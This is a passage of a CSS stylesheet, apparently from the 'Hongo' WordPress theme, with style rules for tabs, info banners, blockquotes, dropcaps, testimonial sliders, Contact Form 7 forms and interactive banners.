	background-color: #ffffff;
	border: 0;
	color: #808080;
	line-height: 40px;
	margin: 0!important;
	padding: 0 25px;
	border-radius: 0;
	font-size: 12px;
}

.tab-style1 .nav-tabs li a i {
	color: #848484;
	position: relative;
	top: 1px
}

.tab-style1 .nav-tabs li a img {
	width: 30px;
}

.tab-style1 .nav-tabs li a span:first-child {
	margin-right: 8px;
}

.tab-style1 .nav-tabs li a span:last-child {
	margin-right: 0;
	font-weight: 500
}

.tab-style1 .nav-tabs>li.active>a {
	border-color: transparent;
	border: none;
	border-radius: 0;
	background: #fff;
	top: 0;
	z-index: 9;
	color: #232323;
}

.tab-style1 .nav-tabs>li.active>a i {
	color: #232323;
}

.tab-style1 .tab-content {
	padding: 70px 0 0;
	border-top: 1px solid #ebebeb;
	margin-top: -1px;
	min-height: 5px;
	position: relative
}

.tab-style1 .tab-content .btn {
	margin-top: 25px;
}

/* tab style 2 */

.tab-style2 .tab-content {
	padding: 0 0 0 75px;
	border-left: 1px solid #ebebeb;
}

.tab-style2 .nav-tabs {
	border: 0;
}

.tab-style2 .nav-tabs li {
	border: 1px solid #ebebeb;
	border-bottom-width: 0;
	border-right: none;
	border-radius: 0;
	margin-bottom: 0;
	display: block;
	float: left;
	width: 100%;
	left: 1px;
}

.tab-style2 .nav-tabs li:last-child {
	border-bottom-width: 1px;
}

.tab-style2 .nav-tabs li.active {
	z-index: 1;
}

.tab-style2 .nav-tabs li a {
	background: #f8f8f8;
	border: none;
	color: #575757;
	font-weight: 500;
	font-size: 11px;
	line-height: normal;
	margin: 0 !important;
	padding: 14px 25px 13px;
	border-radius: 0;
}

.tab-style2 .nav-tabs li:last-child a {
	top: 0
}

.tab-style2 .nav-tabs>li.active>a {
	border-color: transparent;
	border: none;
	border-radius: 0;
	background-color: #ffffff;
}

.tab-style2 .nav-tabs>li a img {
	width: 30px;
}

.tab-style2 .nav-tabs>li a i {
	position: relative;
	top: 1px;
}

.tab-style2 .nav-tabs>li a span {
	display: inline-block;
	vertical-align: middle;
}

.tab-style2 .nav-tabs>li a span:first-child {
	margin-right: 7px;
}

.tab-style2 .nav-tabs>li a span:last-child {
	margin-right: 0;
}

.tab-style2 .tab-content .btn {
	margin-top: 25px;
}

/* tab style 3 */

.tab-style3 .nav-tabs {
	border-bottom: 1px solid transparent
}

.tab-style3 .nav-tabs li {
	float: none;
	display: inline-block;
	vertical-align: middle;
	margin: 0 25px;
	padding: 0;
	border-bottom: 1px solid transparent;
}

.tab-style3 .nav-tabs li.active {
	border-bottom: 1px solid #232323
}

.tab-style3 .nav-tabs>li>a,
.tab-style3 .nav-tabs>li>a:focus,
.tab-style3 .nav-tabs>li.active>a:hover,
.tab-style3 .nav-tabs>li>a:hover {
	background-color: transparent;
	font-weight: 500;
	font-size: 12px;
	border: none;
	border-bottom: 0;
	padding: 0;
	color: #808080;
	margin: 0;
	border-radius: 0;
}

.tab-style3 .nav-tabs li.active a,
.tab-style3 .nav-tabs li.active a:hover {
	color: #232323;
}

.tab-style3 .tab-content {
	padding: 70px 0 0;
}

.tab-style3 .tab-style3-right {
	list-style: none;
	padding: 0;
	margin: 0;
}

.tab-style3 .tab-style3-right .con-title {
	font-weight: 500;
	margin-bottom: 3px;
}

.tab-style3 .tab-style3-right li {
	margin-bottom: 30px;
}

.tab-style3 .tab-style3-right li:last-child {
	margin-bottom: 0;
}

.tab-style3 .tab-style3-right li p:last-child {
	margin-bottom: 0;
}

.tab-style3 .tab-style3-right li:last-child {
	margin-bottom: 0;
}

.tab-style3 .nav-tabs>li a img {
	width: 30px;
}

.tab-style3 .nav-tabs>li a span {
	vertical-align: middle;
}

.tab-style3 .nav-tabs>li a span:first-child {
	margin-right: 10px;
	vertical-align: middle;
	display: inline-block;
	line-height: normal;
}

.tab-style3 .nav-tabs>li a span:last-child {
	margin-right: 0;
}

.tab-style3 .tab-content .btn {
	margin-top: 30px;
}

/* filter tab */

.hongo-blog-filter-wrap {
	padding-left: 0;
	margin-bottom: 70px;
	list-style: none;
	text-align: center;
}

.hongo-blog-filter-wrap li {
	float: none;
	display: inline-block;
	vertical-align: middle;
	margin: 0 25px;
	padding: 0;
	border-bottom: 1px solid transparent;
}

.hongo-blog-filter-wrap li:first-child {
	margin-left: 0;
}

.hongo-blog-filter-wrap li:last-child {
	margin-right: 0;
}

.hongo-blog-filter-wrap li.active {
	border-bottom: 1px solid #232323
}

.hongo-blog-filter-wrap>li>a,
.hongo-blog-filter-wrap>li>a:focus,
.hongo-blog-filter-wrap>li.active>a:hover,
.hongo-blog-filter-wrap>li>a:hover {
	background-color: transparent;
	font-weight: 500;
	font-size: 13px;
	border: none;
	border-bottom: 0;
	padding: 0;
	color: #808080;
	margin: 0;
	border-radius: 0;
}

.hongo-blog-filter-wrap li.active a,
.hongo-blog-filter-wrap>li>a:focus {
	color: #232323;
}

/* ===================================
	Info banner
====================================== */

/* info banner style 1 */

.info-banner-style-1 {
	border: 1px solid #ededed;
	background-color: #fff;
}

.info-banner-style-1 .hongo-info-content-box {
	padding: 45px;
	display: inline-table;
}

.info-banner-style-1 .hongo-info-wrapper img {
	width: 100%;
	height: 100%;
}

.info-banner-style-1 .hongo-info-content-box .hongo-info-title {
	font-weight: 500;
	color: #232323;
	margin-bottom: 8px;
	line-height: 21px
}

.info-banner-style-1 .hongo-info-content-box .btn {
	margin-top: 25px;
}

/* info banner style 2 */

.info-banner-style-2 {
	position: relative;
	overflow: hidden;
	float: left;
	width: 100%;
}

.info-banner-style-2 .hongo-info-wrapper img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.info-banner-style-2 .hongo-info-content-hover {
	background-color: #fff;
	border: 1px solid #eae8e8;
	width: 100%;
	padding: 20px 45px;
	position: absolute;
	height: 100%;
	bottom: -100%;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.info-banner-style-2 .hongo-info-content-hover .hongo-info-content-wrap {
	display: table;
	height: 100%;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.info-banner-style-2:hover .hongo-info-content-hover {
	bottom: 0;
}

.info-banner-style-2 .hongo-info-content-hover .hongo-rotatebox-content-middle {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}

.info-banner-style-2 .hongo-info-content-hover .hongo-info-title {
	font-weight: 500;
	color: #232323;
	margin-bottom: 10px;
}

.info-banner-style-2 .hongo-info-content-hover .btn {
	margin-top: 22px;
}

/* info banner style 3 */

.info-banner-style-3 {
	position: relative;
	overflow: hidden;
}

.info-banner-style-3 .hongo-info-wrapper {
	height: 100%;
}

.info-banner-style-3 .hongo-info-wrapper>div,
.hongo-info-image {
	width: 100%;
	height: 400px;
}

.info-banner-style-3 .hongo-info-wrapper .hongo-info-box-wrap {
	display: table;
}

.info-banner-style-3 .hongo-info-wrapper .hongo-info-box-wrap>div.hongo-info-wrap {
	display: table-cell;
	vertical-align: middle;
	background-color: #232323;
	padding: 20px 70px;
}

.info-banner-style-3 .hongo-info-wrapper .hongo-info-box-wrap>div.hongo-info-wrap .hongo-info-subtitle {
	font-size: 12px;
	font-weight: 500;
	padding: 0;
	width: 100%;
	display: inline-block;
	position: relative;
}

.info-banner-style-3 .hongo-info-wrapper .hongo-info-box-wrap>div.hongo-info-wrap .hongo-info-title {
	font-weight: 500;
	font-size: 23px;
	line-height: 36px;
	color: #232323;
	margin-bottom: 15px;
}

.info-banner-style-3 .hongo-info-wrapper .hongo-info-box-wrap>div.hongo-info-wrap .hongo-info-content span {
	width: 75%;
	display: inline-block;
}

.info-banner-style-3 .hongo-info-wrapper .hongo-info-box-wrap>div.hongo-info-wrap .btn {
	margin-top: 30px;
}

/* info banner style 4 */

.info-banner-style-4 .hongo-info-content-box .hongo-featurebox-text {
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 15px;
	color: #232323;
}

.info-banner-style-4 .hongo-info-content-box .hongo-featurebox-text img {
	max-width: 26px;
	margin-right: 10px;
	position: relative;
	top: -1px;
}

.info-banner-style-4 .hongo-info-content-box .hongo-info-content {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
	line-height: 21px;
}

.info-banner-style-4 .hongo-info-content-box span {
	font-size: 12px;
	line-height: 22px;
	display: table;
	width: 100%;
}

.info-banner-style-4 .hongo-info-content-box span>img {
	max-width: 26px;
	margin-right: 10px;
	position: relative;
	top: -1px;
}

.info-banner-style-4 .hongo-info-content-box span strong {
	font-weight: 500;
	color: #232323
}

.info-banner-style-4 .hongo-info-content-box i {
	margin-right: 10px;
	font-size: 11px;
	color: #232323;
}

.info-banner-style-4 .hongo-info-content-box {
	padding: 45px;
	background-color: #fff;
}

/* info banner style 5 */

.info-banner-style-5 {
	float: left;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.info-banner-style-5 .info-banner-highlight {
	background-color: #f57250;
	padding: 2px 15px 1px;
	color: #fff;
	font-weight: 500;
	display: inline-block;
	font-size: 11px;
	margin-bottom: 35px
}

.info-banner-style-5 .hongo-info-title {
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
	text-transform: none;
	color: #232323;
	margin-bottom: 15px;
}

.info-banner-style-5 .info-banner-content p:last-child {
	margin-bottom: 0;
}

.info-banner-style-5 .hongo-info-banner-img {
	padding: 0;
}

.info-banner-style-5 .hongo-info-banner-img img {
	width: 100%;
}

.info-banner-style-5 .btn {
	margin-top: 25px;
}

.info-banner-style-5 .text-middle {
	padding: 22% 16%;
}

/* info banner style 6 */

.info-banner-style-6 {
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
}

.info-banner-style-6.right-side-product .hongo-info-wrapper {
	float: right;
}

.info-banner-style-6.center-side-product .hongo-info-wrapper {
	float: none;
	margin-left: auto;
	margin-right: auto;
}

.info-banner-style-6 .hongo-info-wrapper {
	padding: 6%;
	margin: 8%;
	background: rgba(23, 23, 23, 0.9);
	max-width: 450px;
}

.info-banner-style-6 .hongo-info-wrapper .hongo-info-subtitle {
	color: #fff;
	margin-bottom: 7px;
	font-size: 12px;
	font-weight: 500;
}

.info-banner-style-6 .hongo-info-wrapper .hongo-info-title {
	color: #fff;
	font-size: 28px;
	line-height: 34px;
	font-weight: 400;
	margin-bottom: 25px;
}

.info-banner-style-6 .hongo-info-wrapper .hongo-info-content p {
	margin-bottom: 18px;
}

.info-banner-style-6 .hongo-info-wrapper .btn-link {
	color: #fff;
	font-weight: 600;
	border-color: #fff
}

/* ===================================
	Blockquote
====================================== */

blockquote p:last-of-type {
	margin-bottom: 0;
}

/* blockquote style 1 */

blockquote {
	border-left: 2px solid #f57250;
	padding: 3px 0 3px 40px;
	margin: 32px 0;
	width: 90%;
	font-size: inherit;
	line-height: 22px;
	font-weight: 300;
}

blockquote h6 {
	margin-bottom: 0;
}

blockquote footer {
	background-color: transparent;
	font-size: 11px;
	color: #232323;
	font-weight: 500;
	margin-top: 15px;
	text-transform: uppercase;
}

blockquote footer:before {
	content: '-';
	margin-right: 2px;
}

/* blockquote style 1 */

.blockquote-style-1 {
	margin: 0;
}

/* blockquote style 2 */

.blockquote-style-2 {
	padding: 0;
	margin: 0;
	font-size: 18px;
	line-height: 28px;
	font-weight: 400;
	color: #808080;
}

.blockquote-style-2 i {
	margin-bottom: 15px;
}

.blockquote-style-2 .author {
	background-color: transparent;
	font-size: 12px;
	color: #808080;
	font-weight: 500;
	margin-top: 15px;
}

.blockquote-style-2 .author:before {
	content: '-';
	margin-right: 2px;
}

/* blockquote style 3 */

.blockquote-style-3 i {
	float: left;
	line-height: 48px;
	margin-right: 25px;
	position: relative;
	top: -7px
}

.blockquote-style-3 .blockquote-content {
	color: #232323;
	font-size: 16px;
	line-height: 22px;
	font-weight: 400;
	margin: 0;
	display: table;
}

.blockquote-style-3 .blockquote-content .author {
	font-size: 11px;
	color: #808080;
	font-weight: 500;
	margin-top: 13px;
}

.blockquote-style-3 .blockquote-content .author strong {
	color: #232323;
}

.blockquote-style-3 .author:before {
	content: '-';
	margin-right: 2px;
}

/* dropcap */

.first-letter {
	float: left;
	font-size: 46px;
	margin: 0 20px 0 0;
	text-align: center;
	padding: 0;
	font-weight: 600;
	line-height: 42px;
}

.first-letter-medium {
	float: left;
	font-size: 40px;
	margin: 0 7px 0 0;
	text-align: center;
	padding: 0;
	line-height: 2px;
	font-weight: 400;
}

.first-letter-big {
	float: left;
	font-size: 110px;
	line-height: 110px;
	margin: 0 20px 0 0;
	padding: 0 8px;
	text-align: center;
	font-weight: 600;
	position: relative;
}

.first-letter-big:before {
	position: absolute;
	border-bottom: 1px solid;
	content: "";
	display: block;
	width: 100%;
	top: 55%;
	left: 0
}

.first-letter-block {
	font-size: 32px;
	height: 55px;
	line-height: 24px;
	padding: 15px 0;
	width: 55px;
	font-weight: 600;
	margin-top: 5px;
}

.first-letter-block-round {
	border-radius: 6px;
	border: 1px solid #e2e2e2;
}

.first-letter-round {
	border-radius: 50%;
	font-size: 35px;
	padding: 15px;
	width: 65px;
	height: 65px;
	line-height: 32px;
}

/* ===================================
	Testimonial
====================================== */

/* testimonial style 1 */

.testimonial-style-1 .testimonial-image {
	text-align: center;
	margin-bottom: 30px;
}

.testimonial-style-1 .testimonial-image img {
	border-radius: 100%;
	width: 95px;
}

.testimonial-style-1 .testimonial-content-wrap {
	border-radius: 8px;
	position: relative;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
	background-color: #fff;
	padding: 35px 30px;
}

.testimonial-style-1 .testimonial-content-wrap:after {
	top: -24px;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(245, 245, 245, 0);
	border-bottom-color: #fff;
	border-width: 12px;
	margin-left: -15px;
	z-index: 9;
}

.testimonial-style-1 .testimonial-content {
	font-weight: 500;
	line-height: 21px;
	margin-bottom: 12px;
}

.testimonial-style-1 .testimonial-content p:last-child {
	margin-bottom: 0;
}

.testimonial-style-1 .testimonial-meta {
	width: 100%;
}

.testimonial-style-1 .testimonial-meta,
.testimonial-style-1 .testimonial-name,
.testimonial-style-1 .testimonial-designation {
	font-size: 12px;
	color: #232323;
	line-height: 16px;
	font-weight: 500;
	display: inline-block;
	margin-bottom: 0;
}

.testimonial-style-1 .testimonial-meta>span {
	margin: 0 6px;
	color: #a4a4a4;
	font-size: 9px;
}

/* testimonial style 2 */

.testimonial-style-2 .testimonial-icon {
	float: left;
}

.testimonial-style-2 .testimonial-icon i {
	margin-top: 5px;
}

.testimonial-style-2 .testimonial-content-wrap {
	padding-left: 43px;
}

.testimonial-style-2 .testimonial-content {
	color: #808080;
	line-height: 23px;
	margin-bottom: 15px;
	width: 90%
}

.testimonial-style-2 .testimonial-content p:last-child {
	margin-bottom: 0;
}

.testimonial-style-2 .testimonial-meta,
.testimonial-style-2 .testimonial-name,
.testimonial-style-2 .testimonial-designation {
	color: #232323;
	font-weight: 500;
	font-size: 12px;
	line-height: 16px;
	display: inline-block;
	margin-bottom: 0;
}

/* testimonial style 3 */

.testimonial-style-3 .testimonial-icon {
	margin-bottom: 10px;
}

.testimonial-style-3 .testimonial-icon i {
	margin-top: 5px;
}

.testimonial-style-3 .testimonial-content-title {
	color: #757575;
	font-size: 22px;
	font-weight: 500;
	margin-bottom: 10px;
}

.testimonial-style-3 .testimonial-content {
	color: #8c8c8c;
	font-size: 21px;
	font-weight: 300;
	line-height: 25px;
	margin-bottom: 25px;
}

.testimonial-style-3 .testimonial-content p:last-child {
	margin-bottom: 0;
}

.testimonial-style-3 .testimonial-meta {
	width: 100%;
}

.testimonial-style-3 .testimonial-meta,
.testimonial-style-3 .testimonial-name,
.testimonial-style-3 .testimonial-designation,
.testimonial-style-3 .testimonial-meta>span {
	font-size: 13px;
	color: #757575;
	line-height: 20px;
	font-weight: 300;
	display: inline-block;
	margin-bottom: 0;
}

.testimonial-style-3 .testimonial-meta>span {
	margin: 0 6px;
}

/* ===================================
	Testimonial slider
====================================== */

/* testimonial style 1 */

.testimonial-slider-style-1 .testimonial-content-wrap {
	width: 100%;
}

.testimonial-slider-style-1 .testimonial-content-wrap .testimonial-content-box {
	position: relative;
	background-color: #f7f7f7;
	padding: 35px 45px;
	border-radius: 7px;
}

.testimonial-slider-style-1 .testimonial-content-wrap .testimonial-content-box:after {
	top: 100%;
	left: 0;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(245, 245, 245, 0);
	border-top-color: #f7f7f7;
	border-width: 12px;
	margin-left: 48px;
	z-index: 9;
}

.testimonial-slider-style-1 .testimonial-icon {
	float: left;
}

.testimonial-slider-style-1 .content-title {
	color: #232323;
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 0;
	line-height: 20px;
}

.testimonial-slider-style-1 .testimonial-content {
	line-height: 23px;
	margin-top: 4px;
}

.testimonial-slider-style-1 .testimonial-content p:last-child {
	margin-bottom: 0;
	clear: both;
}

.testimonial-slider-style-1 .testimonial-box {
	clear: both;
	padding: 25px 40px 0 40px;
	display: table;
	width: 100%;
}

.testimonial-slider-style-1 .testimonial-image {
	float: left;
}

.testimonial-slider-style-1 .testimonial-image img {
	border-radius: 100%;
	width: 50px;
}

.testimonial-slider-style-1 .testimonial-meta {
	padding: 8px 0 5px 70px;
}

.testimonial-slider-style-1 .testimonial-meta,
.testimonial-slider-style-1 .testimonial-name {
	font-size: 12px;
	color: #232323;
	line-height: 18px;
	font-weight: 500;
	margin-bottom: 0;
}

.testimonial-slider-style-1 .testimonial-designation {
	font-size: 12px;
	color: #808080;
	font-weight: 400;
	line-height: 18px;
	margin-bottom: 0;
}

/* testimonial style 2 */

.testimonial-slider-style-2 .swiper-wrapper {
	padding-top: 20px;
	padding-bottom: 20px;
}

.testimonial-slider-style-2 .testimonial-content-wrap {
	-webkit-transform: scale(0.95);
	-moz-transform: scale(1);
	-ms-transform: scale(0.95);
	-o-transform: scale(0.95);
	transform: scale(0.95);
	position: relative;
	background-color: #fff;
	padding: 50px 40px;
	border-radius: 6px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.testimonial-slider-style-2 .swiper-slide-active .testimonial-content-wrap {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}

.testimonial-slider-style-2 .testimonial-image {
	margin-bottom: 25px;
}

.testimonial-slider-style-2 .testimonial-image img {
	border-radius: 100%;
	width: 103px;
}

.testimonial-slider-style-2 .testimonial-content {
	line-height: 22px;
	margin-bottom: 20px;
}

.testimonial-slider-style-2 .testimonial-content p:last-child {
	margin-bottom: 0;
	clear: both;
}

.testimonial-slider-style-2 .testimonial-meta {
	padding: 0;
}

.testimonial-slider-style-2 .testimonial-meta,
.testimonial-slider-style-2 .testimonial-meta .testimonial-name,
.testimonial-slider-style-2 .testimonial-meta .testimonial-designation {
	font-size: 12px;
	line-height: 18px;
	font-weight: 500;
	margin-bottom: 0;
}

.testimonial-slider-style-2 .testimonial-meta .testimonial-designation {
	color: #626262;
	text-transform: uppercase;
	font-weight: 300;
	font-size: 11px;
}

.testimonial-slider-style-2 .swiper-wrapper.equalize .swiper-slide>div {
	height: 100%;
}

.testimonial-slider-style-2 .swiper-wrapper.equalize .swiper-slide>div .testimonial-content-wrap {
	height: 100%;
}

.testimonial-slider-style-2 .testimonial-meta .testimonial-rating i {
	color: #fc6e49;
	font-size: 9px;
	margin: 0 1px;
}

/* testimonial style 3 */

.testimonial-slider-style-3 .testimonial-content-wrap {
	position: relative;
	background-color: #232323;
	padding: 50px 60px;
	display: table;
	width: 100%;
	border-radius: 8px;
}

.testimonial-slider-style-3 .testimonial-content {
	line-height: 24px;
	margin-bottom: 10px;
}

.testimonial-slider-style-3 .testimonial-content p:last-child {
	margin-bottom: 0;
	clear: both;
}

.testimonial-slider-style-3 .testimonial-box {
	display: table-cell;
}

.testimonial-slider-style-3 .testimonial-image {
	display: table-cell;
	vertical-align: middle;
	width: 140px;
}

.testimonial-slider-style-3 .testimonial-image img {
	border-radius: 100%;
	width: 100px;
}

.testimonial-slider-style-3 .testimonial-meta {
	width: 100%;
}

.testimonial-slider-style-3 .testimonial-meta,
.testimonial-slider-style-3 .testimonial-name,
.testimonial-slider-style-3 .testimonial-designation {
	font-size: 12px;
	color: #fff;
	line-height: 18px;
	font-weight: 500;
	display: inline-block;
	margin-bottom: 0;
}

.testimonial-slider-style-3 .testimonial-designation {
	font-weight: 400;
}

.testimonial-slider-style-3 .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}

.testimonial-slider-style-3 .swiper-button-next {
	right: 160px;
}

.testimonial-slider-style-3 .swiper-button-prev {
	left: 160px;
}

.testimonial-slider-style-3 .swiper-wrapper.equalize .swiper-slide>div {
	height: 100%;
}

.testimonial-slider-style-3 .swiper-wrapper.equalize .swiper-slide>div .testimonial-content-wrap {
	height: 100%;
}

/* ===================================
	Contact form
====================================== */

/* default form */

.wpcf7 form .wpcf7-response-output {
	clear: both;
	margin-left: 0;
	margin-right: 0;
}

.wpcf7 .wpcf7-form p label input,
.wpcf7 .wpcf7-form p label textarea {
	margin-top: 12px;
}

.wpcf7-spinner {
	top: 8px;
}
/* contact form style 1 */

.hongo-contact-form-style-1 .wpcf7-radio,
.hongo-contact-form-style-1 .wpcf7-checkbox {
	margin-bottom: 15px;
	display: inline-block;
	text-align: left;
	width: 100%;
}

.hongo-contact-form-style-1 .wpcf7-radio span.wpcf7-list-item,
.hongo-contact-form-style-1 .wpcf7-checkbox span.wpcf7-list-item {
	margin: 0 20px 0 0
}

.hongo-contact-form-style-1 .wpcf7-radio span.wpcf7-list-item input[type="radio"],
.hongo-contact-form-style-1 .wpcf7-checkbox span.wpcf7-list-item input[type="checkbox"] {
	margin: 5px 5px 0 0
}

.wpcf7 .hongo-contact-form-style-1 .ajax-loader.is-active {
	margin-top: 0;
}

.hongo-contact-form-style-1 .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}

/* contact form style 2 */

.hongo-contact-form-style-2 .wpcf7-text,
.hongo-contact-form-style-2 .wpcf7-textarea,
.hongo-contact-form-style-2 .wpcf7-select {
	border: 0;
	border-bottom: 1px solid #484848;
	padding: 0 0 10px 0;
	background-color: transparent;
	margin-bottom: 30px;
	color: #808080;
}

.hongo-contact-form-style-2 input:focus,
.hongo-contact-form-style-2 textarea:focus,
.hongo-contact-form-style-2 .wpcf7-select:focus {
	border-color: #c7c7c7;
}

.hongo-contact-form-style-2 ::-webkit-input-placeholder {
	color: #808080;
	text-overflow: ellipsis;
}

.hongo-contact-form-style-2 ::-moz-placeholder {
	color: #808080;
	text-overflow: ellipsis;
	opacity: 1;
}

.hongo-contact-form-style-2 :-ms-input-placeholder {
	color: #808080;
	text-overflow: ellipsis;
	opacity: 1;
}

.hongo-contact-form-style-2 .wpcf7-radio,
.hongo-contact-form-style-2 .wpcf7-checkbox {
	margin-bottom: 15px;
	display: inline-block;
	text-align: left;
	width: 100%;
}

.hongo-contact-form-style-2 .wpcf7-radio span.wpcf7-list-item,
.hongo-contact-form-style-2 .wpcf7-checkbox span.wpcf7-list-item {
	margin: 0 20px 0 0
}

.hongo-contact-form-style-2 .wpcf7-radio span.wpcf7-list-item input[type="radio"],
.hongo-contact-form-style-2 .wpcf7-checkbox span.wpcf7-list-item input[type="checkbox"] {
	margin: 5px 5px 0 0
}

.wpcf7 .hongo-contact-form-style-2 .ajax-loader.is-active {
	margin-top: 0;
}

.hongo-contact-form-style-2 .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}

/* contact form style 3 */
.hongo-contact-form-style-3 {
	display: inline-block;
}


.hongo-contact-form-style-3 .wpcf7-text,
.hongo-contact-form-style-3 .wpcf7-textarea,
.hongo-contact-form-style-3 .wpcf7-select {
	line-height: normal;
	border: 1px solid #e5e5e5;
	background-color: #fafafa;
	color: #808080;
	border-radius: 4px;
	padding: 15px 20px 16px;
}

.hongo-contact-form-style-3 .wpcf7-select {
	padding: 14px 16px 15px;
	color: #808080;
}

.hongo-contact-form-style-3 input:focus,
.hongo-contact-form-style-3 textarea:focus,
.hongo-contact-form-style-3 .wpcf7-select:focus {
	border-color: #c7c7c7;
}

.hongo-contact-form-style-3 ::-webkit-input-placeholder {
	color: #808080;
	text-overflow: ellipsis;
}

.hongo-contact-form-style-3 ::-moz-placeholder {
	color: #808080;
	text-overflow: ellipsis;
	opacity: 1;
}

.hongo-contact-form-style-3 :-ms-input-placeholder {
	color: #808080;
	text-overflow: ellipsis;
	opacity: 1;
}

.hongo-contact-form-style-3 .btn {
	margin-top: 20px;
}

.hongo-contact-form-style-3 .wpcf7-radio,
.hongo-contact-form-style-3 .wpcf7-checkbox {
	margin-bottom: 15px;
	display: inline-block;
	text-align: left;
	width: 100%;
}

.hongo-contact-form-style-3 .wpcf7-radio span.wpcf7-list-item,
.hongo-contact-form-style-3 .wpcf7-checkbox span.wpcf7-list-item {
	margin: 0 20px 0 0
}

.hongo-contact-form-style-3 .wpcf7-radio span.wpcf7-list-item input[type="radio"],
.hongo-contact-form-style-3 .wpcf7-checkbox span.wpcf7-list-item input[type="checkbox"] {
	margin: 5px 5px 0 0
}

.hongo-contact-form-style-3 .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}

.hongo-contact-form-style-3 .wpcf7-spinner {
	top: 18px;
}

/* contact form style 4 */
.hongo-contact-form-style-4 {
	display: inline-block;
}

.hongo-contact-form-style-4 .wpcf7-text,
.hongo-contact-form-style-4 .wpcf7-textarea,
.hongo-contact-form-style-4 .wpcf7-select {
	border: 1px solid rgba(255, 255, 255, .2);
	background-color: transparent;
	color: #808080;
	border-radius: 5px;
	padding: 12px 20px 13px;
}

.hongo-contact-form-style-4 .wpcf7-select {
	padding: 14px 16px 15px;
	color: #808080;
}

.hongo-contact-form-style-4 input:focus,
.hongo-contact-form-style-4 textarea:focus,
.hongo-contact-form-style-4 .wpcf7-select:focus {
	border-color: #c7c7c7;
}

.hongo-contact-form-style-4 ::-webkit-input-placeholder {
	color: #808080;
	text-overflow: ellipsis;
}

.hongo-contact-form-style-4 ::-moz-placeholder {
	color: #808080;
	text-overflow: ellipsis;
	opacity: 1;
}

.hongo-contact-form-style-4 :-ms-input-placeholder {
	color: #808080;
	text-overflow: ellipsis;
	opacity: 1;
}

.hongo-contact-form-style-4 .btn {
	margin-top: 20px;
}

.hongo-contact-form-style-4 .wpcf7-radio,
.hongo-contact-form-style-4 .wpcf7-checkbox {
	margin-bottom: 15px;
	display: inline-block;
	text-align: left;
	width: 100%;
}

.hongo-contact-form-style-4 .wpcf7-radio span.wpcf7-list-item,
.hongo-contact-form-style-4 .wpcf7-checkbox span.wpcf7-list-item {
	margin: 0 20px 0 0
}

.hongo-contact-form-style-4 .wpcf7-radio span.wpcf7-list-item input[type="radio"],
.hongo-contact-form-style-4 .wpcf7-checkbox span.wpcf7-list-item input[type="checkbox"] {
	margin: 5px 5px 0 0
}

.hongo-contact-form-style-4 .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}

.hongo-contact-form-style-4 .wpcf7-spinner {
	top: 18px;
}

/* ===================================
	Interactive banner
====================================== */

/* interactive banner style 1 */

.interactive-banner-style-1 {
	position: relative;
	overflow: hidden
}

.interactive-banner-style-1 .interactive-featurebox-image img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	transition-duration: .3s;
	-ms-transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
	-o-transition-duration: .3s;
}

.interactive-banner-style-1:hover .interactive-featurebox-image img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.interactive-banner-style-1>.hongo-featurebox-text,
.interactive-banner-style-1 .hongo-featurebox-hover {
	position: absolute;
	width: calc(100% - 40px);
	left: 20px;
	bottom: 20px;
	background-color: #fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.interactive-banner-style-1>.hongo-featurebox-text {
	font-size: 12px;
	color: #232323;
	font-weight: 500;
	padding: 10px 25px 9px;
}

.interactive-banner-style-1>.hongo-featurebox-text i {
	color: #808080;
	margin: 0 0 0 9px;
	position: relative;
	top: 0;
	font-size: 10px
}

.interactive-banner-style-1 .hongo-featurebox-hover {
	border: 50px solid transparent;
	opacity: 0;
	height: 0;
	overflow: hidden;
	bottom: -100%;
	transition: all 0.3s ease-in-out;
